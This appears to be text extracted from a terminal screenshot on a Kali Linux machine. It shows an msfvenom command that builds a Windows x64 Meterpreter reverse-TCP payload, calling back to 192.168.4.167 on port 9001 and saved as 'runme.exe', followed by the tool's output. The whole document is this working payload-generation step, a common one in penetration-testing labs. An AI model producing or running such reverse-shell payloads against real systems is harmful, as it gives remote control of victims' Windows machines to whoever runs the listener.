 ┌──(daniel㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.4.167 LPO
RT=9001 -f exe -o runme.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: runme.exe